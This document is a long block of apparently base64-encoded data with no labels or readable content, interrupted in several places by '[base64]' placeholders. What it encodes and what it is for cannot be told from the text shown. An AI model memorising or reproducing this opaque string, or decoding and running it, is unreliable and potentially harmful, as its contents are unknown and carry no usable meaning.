cWDJsdj4ROg6jK42N6EsUc2WfTz/DlhIS0zAaFbdfbDNGfRG//pL1XWYmRk2dWWqdQW9jKil0yG73qTURVD/jEquFVhVa7Q7KlAVCmth5iCR77RrOJP/bz8rFHtpts1WXY5dO23fcMlTYY52yISkhl/tMwunuVi8xYcRG0OK/916ZaqwUTE6Gqy4fD2vB24cnZ/aFrL6HpTWLaey9qFIf3wlliNWNbWg/MGtlKGoIFemuNrLGvcwj2l8a86LpHGUK1xwC1J4pv+pkXgqHhUA1H9WQH9XeENrUOkBpMMxPtxv3rCNo3LMvDQpct3xGWHcKneq6UqbpDBl2ffDL7BV4i7/q8HLUjZVVtWethROp1rjUk4Dm4B+DNc8VN6eHCQn6/husvX/CGP1Zv42nuXn+ZidINrYqGppYDqxZTGd9FFtQMoNSo7xjoeG5Rlwsmi/V3Q/8a3YfJFqpVFH3wKN0Z/vaMyaVP1AGM2e9HnD3ibqXSPqCbpK0qi1dnvtZp8QAR5nY/vnDQGCxH1QUYmEOsF4TGrm3hT0nsqxwen4tB3aqlwIlWKVGFW+K6Dm0E/2qXE2ZWAy5kaP0ufSPPdwt4qr17tm3jhKMs1C8bCkq3oNOI1TWqh3KETcv7+HxnEwwpESjcopG06fqJD+NdYrYuk4Yyocq0kndYs+fAEIDUw+5a4DRFtfOy5iQi72+uofF0KA/yFpWcibaO0RHhxycHyJAp2DJ8mY+reHkkYAi5DuN7biJWYFhl0BSvxORNCav/n/YpCV/4bTJvhzUZuyWwJYExGLMVhulf0gLezc1gSxPcuHlgNF7PHArLKnUlNF8GeQD9/gZx1v5+b6c3i/SoLpt5okn0LwnVw17YpgIhQC7x5tk3wTBmOnDoTPFMOj46+G2yLIHyw4onscWEHcB66UprSU1tdOFHvhVa3R6k5IjSDWkztamkIPeG3kFwn3BZ1PHZRFwPkwmh+DNdQSCXEXh3aKt9O1HNmHsJnaYIXcQaG2PGbZ1tnDBxQMxIUI7/AvBfDWNXwFVbjIXOlYTpFWX7nbPNdbnNQzEa/NcPS/eFkQFc7KQeGpMOdj6OdI3iiIoUpvrsY1aDi3aLCTaPWWeqtC5s1D57c/Zkjj3i42RfE5FvCyYVKBlfBvdyo91Byv6pnvvub/gy3EGP4O5C+0UQaeZ61WdW/uPg4/BSFE57pNTglbHdXOUBv3jnvcECRLAqnYQycAHpHc6sV/CIKYdJJCNc1fN8Q58jn8d7jRClpqCGiVSR+m/mYAjnkJGeRtulAubJcqy5L190sW3/hZCbm4mOp7acgWcVQZ9fcThJCMcrZV1SCr2KJQBcpNerbJKswHWgUZDu8+t/wxQnaLRdGObaToRpXV/dWHovVK3eUjn2MK1iJ1j3OGmgPAjdxsQhXV5n7eh/[base64]/yVAe3WvkMhLhWLL9tOFRkQB8EbIapWkDZQ555NNvMUWsotuJtJBcEUhsWjuQAK8f6r9ZCXe1cFu1VluU4+I+/EEHDRA7liVfbAvO2W4qa5exB6F56bASePhIw84QjBm2vws/EbGc2otHfUNxT61TZd3zVt2LJUiLhZl8pV1lGFns4I5h2ySYLA6lL2bPveH+g/C/+BBNGNU9XyIzArmezHMKMgWqaVvu2xLHJanHKEqlZmWvu+SSRpD8SvxO1Sa/[base64]/v/OAZocMclxLdmPBQ73Q58HxzpJlxCPcoVOxuhr74FAhqxdAk3Cimnev5EK4oXxLUDqE9eWWWmhUfsscbh6J+mHWJQETkSRZx2EHIJHokiC2bATDapatviU/H+swytZ9CK8mAQFO3G2gjozV17xr7wPd2u1Qo3XPK3RZVraUT5vyampGEzDz1XTP3XqPLhw/+PCA2w39tcE3P78b7e/I0WKguXyANnK+w8383DVFsdNFLwKNuZrTjCFo93jktd1PrS34+InupVFgbzCg/jhkuIEtbRO3gf5Zh64rr9F4B0seBXFaGmaetlfcZp/L9Ej1x/PubFyY2gMUg+YNNU7BoBn0I196pTTIeVwQ64mpGzdk0Z76hxFYGO9XHyGvQ6mJF+5k6AWT2dbS9uZxTie6yZPv5Z9MPVZ013K8W8rlKyDIVpth63Yn/1viFznOOQ2aDZ9cX/pJoIsighqNmX4rpN7h3GTKGz/U947Mf1GV9yMy72odRD4UVik6jtUgsyQ496RFcXU2LDbTelC7dVNvxzwOYZHOW/[base64]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[base64]/FTaE70TGcvPWjKIP2hOgBWrDnnVOM6/A0HGaFzePD9ITia2Ot5+N03yDFi5uTyjjxMGS/Atxu5BxaLyNw4fBHWFzrpwuPJ+LFr/pzPD2J1/ybsjRyiV+iTEtvsLSOnbStQXRgF3JS5pz0O2RMck0/C7++Xa6l4y8L6+gE+U0Yyo0CD/MIo/xNSMWuZ51XRdC3AOP08P9A1LmjXEqzQAz6IRPIHxvynVLpl3g+xpuFt1P74+QT9fnGU1rst4JWhG9SSz/mx5oC+DTehyyh2aQB3cEdmOLuP15iJLmSGnyiAblWSgbOMVEiJ/L4ufyrZt61xswaJP5HrxBcRji4xAcqizlarZ/Ie5qTlBp1mN0N/zTMzrxeEKpL2cO4mIJnqh/yPpuSqgPD6F46Ek6pYSkZ65rqQs/OdnOiYDmh/wPMV/27vjE05HO0Y8nmPNlNwfzQXj0uw8rnrxoA/Of2wP2OQ02uK0dugG4OsVttuPWstFEOyE4fKOPdaDZMyL36ycvHMrX/KvCHqv5E/A5m2py3rIUKJJf0xtfOXqfsKLX8MfbH0oCZi4qjDUtk3YJlzmtingU4Kvpvf6tHM2b/[base64]/hqYLJHopVN7/QBE30Qq5FUqzTliJE/DF6FAnHr4yVa1oMeFVh0w+BgqjNTicmMPLAgSvRdZKYfHFfdi0RQ2WwSNBJoHzS4QLl6jjAzdfQRGbVmdO4UEMuytxy9VPd8M5NczH6e1jqtXBqPJ6IAH9E7/KlEKeGVM/Ri4KW2XbT7OE87OxoLkPcfUMlSs35txmzZ7e2tDL8cbKN4uZtG76b+uu1L9HVKfSeahOP2UpmXrlOUPVMnMe+vksJBoR8cTUjYdlq27rD2KMi+q2Y16Cm/5EGJeFf3XegXT0JxNn/SUiB2YBU6beBV/Uq5fPMrovg8kbqzT5PfQU6057nXLq968WWpu2TVDUUBwChYQvH47GYLpdL3/cmgQzcM/f3DTHgV3AOjl35cq05mOMkZGvdscKcTGEaZWmOD9cicSoB9SaAAWNoHDzBPOWTjOKiY8iZO1WoaGDyWiM7qnGHZOxt/RI4li4jKoQhozmp7iQhwl4+q7bG2WuNnEYf5mrAwT8z2sKpiQX/DIA9j7NYBieE+Vp3RiZDNXu5vrlnslBzN83R5o5iGBgl21tUXLEoh6UeAKB3WPNymoIkwbyjghfCW1xQq4A04/PB4wPRidUwODvca9bdtsnyCC6xpweOw5VJGq4it+wQMMI5yU+uUheq1dEme7BWjbC2kvPQKdp5I3Rde3UUVlUWQvicA+tm/RQwl5Nu1IfNtOr6oOmmGrPBGo2EeWjFlZgy8tX9oMCwmKU+Ssa7ThHC3b/6HPPy6bHCzfElnQR9FMPVHhmkQN9b9Uprt4d5jYVHzVnKhXbgjAru/7lXUJGRzgOGTKfVK4JcJuNk78rCP4Uz3REOHDNOoBH5mpISbDD4IXLkxYzapv8QD9pVZoerWMTFcogbNwAVYFrzxlF3ZJt5ARVya/i/zI0vWGZD0Guyo0uPGkMZfMUVTCjrajjlJOv1yUpGA1FoRhCZWMgjPkxIZPqHOSJVkGszkwU4Oxa9t3WMhY2vULIXv7k/[base64]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[base64]/GgLAP+zn0aBJXpnkeEdYjvWOsa3TzC6QBmrcUoEMLRW19cTUjlXbHBwyC6Tds0HQLE9O2NbQ3YFXD5ZbIQ5JYgvYTz+xEkDzJZKhhNFx/iAKDWJyYiStyhGNQmvq9kyhz2jorl6+z8PrKBapd+TQOnGEj+Gx2H7MUpjRCl9CxwhJEGE6MauSpw5rukpHGUQxA8GLNBXB5p0FFrw5HH99xW07pzgP4kmhdhqPx7h6BL2NBEc445yUvCB4s3/TXHrJ2OIl/tSa/Jbz1IX6npbUfr6bBm4ny9iDbkd19/VNABhxDwcpVo9cxI4gIr96StQQEHyrZQpzPN5xAEC9gzCCakhcii+uwtpf19bckXr4HltVkJX1r2N1XqrkASJkrdoYThyOQ3/MF19ja0o7xUREFkhR1rZcaCjR+/u62+0off8/PdCOkRa5WbLlrAAuxION53urMRG7xn/nmC2JIuSc0cAJMfuOd9PUf2aMpOQihVnnwjaeU11wwuoFejUWZUr4cnHbOD628hX2xzsl0/8X8c8rubzvpU5Rt5rM7Fv92MAdHiTXld1jBFTKWH9gk7s5AcSWBsHboBxE4iBK2km6JZ1cNKc5vFYZEmiyPyA3zEdtQmVrKmpnIkbFL8TVMNbHEoIz7O0bsePcjHfirq7uMiHDqIfYI++wlKVDR3CrXSW/rmteUW1eC0YIKXg0+9aRXHbFTOYJx/j8eI2Lx6ixaNUYH4+QiSLg7nWh/53rnAYtdj8IhMjm3xnyWnxZwjLjqN5273NvIWOUMpREJ75Zl/FCmK/rfeXpjLG/PYQQvbwYpuJVu5ILk8/czMN2OmaD3KIYJGWvF1yhGrvgbs/Q2tuvwCUv3JuCdb07MuxdBRIplMZqb/Gi9RavZJoGtDMELh3szulCornmzqAK5nAoNi4U+pHCCDqMeOabfODYJoxyzclwDUiCTxaoB+gFzuBSU3Y1n3LXuIHTyIyDTVagMDDKtk9wQMczLzpXvUCVik1u1Ca8gWob4hAYkprQmUorno183t7cTZz/uWGbfoGu5KqsCQbflZ+Mqdcq1KNYdfDiGra7dVrOdHSY1Z8PA/FqnlL3ftpzqnhxG9Y6cn0grgxvvOQN3W+vL/[base64]/xCf91nWMVDFr5PdSk+g9OhA1YhzvK65JSn1Q/YKDR68AhyZh8EKWydtilEJRfSYlsrjkV3lW0sJHxeoC3c4MywRlJpn6/No5IafZSETTXO/DmTa9/G5XbG+r7eGIqu5049iE3+BEkUP2rq2dM78+PkyYUdMse/Dn9Q7jzhWmp6VdaKUXuqR/1Hz90pzUKK7/23O5DEaYY+EnaJxeRabll+qQR+GrtS26lfjimq2BTDfX1YolIq1Kc20wB7LmRCqqvxVvenm+nDfvmK7NZljU0ayny9hPzgbqDy008UDvB3iZPflnmRsbEYu4t3nwu9HixU5Yggc9Yoom7fXDgD8YWcqdFVPK+U8L75HjjoyDIF3SYYnZ5RJSrt4LW3gM3f/OTqq/I/+ddZHg0AXrEAxKGFNaxKS6rpfQds2FmwQn3aB4Edax/8OFciO9GLovHcKNLjzOQI/lk8F3lrk2OST4g5nWHJMRbj6hgAeHZLJpKf4y2ig9vxTTItAw87TsUcwe+GvRxZji2HIw9zXpFQJN2GtZ9xP7r2SkhlTbK/DYDAZHamIwdoy3Dr0RzKT0bAJ7b7C6gc9HglHFVJBcbDcWET2E3Fzoxim1UO9llRyJQ2T+xZ7lzUCLiuFd13CrqUxf/OZQCnxoassRMmjKF/KgWq626kBkOPcf+ZYdvwQtixIT9gCFQaXp/6G+FGkn+ZkYU423cvvyhqCKF1id8x1TI9d6WSJG9fUEzXTm1RkMAUJmP5R9bRBDtkO1gJTxqnPEAnZUWXRRL/5/Klv08MSqWwjYNyl1G+1WlScYql7KltHgfULNGZqtSPkL0NAWNG9MrbfjuPoT2Ifh7s4jijT1L4O1itQKydJueOEmBy5xySqH9DfGf1tzQp0R90EB8MzKXC7NQvjerWQRm/3smp8TEvQUN0Bqb+5DYonR2/PrJA2meix90yldGRoSz82wF0wwgKBY7DuuyQzeM2ReenstKjXmXKKY8OQc0XrpUpVLhJeUKx6g0Uu6NQoNUP/slrK7ZBQWSSgR/yk/[base64]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[base64]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[base64]/8KkhL1XZlBtOWNsZOFkfEALL+NpT3SAp7h7KjeeTjruZL+NL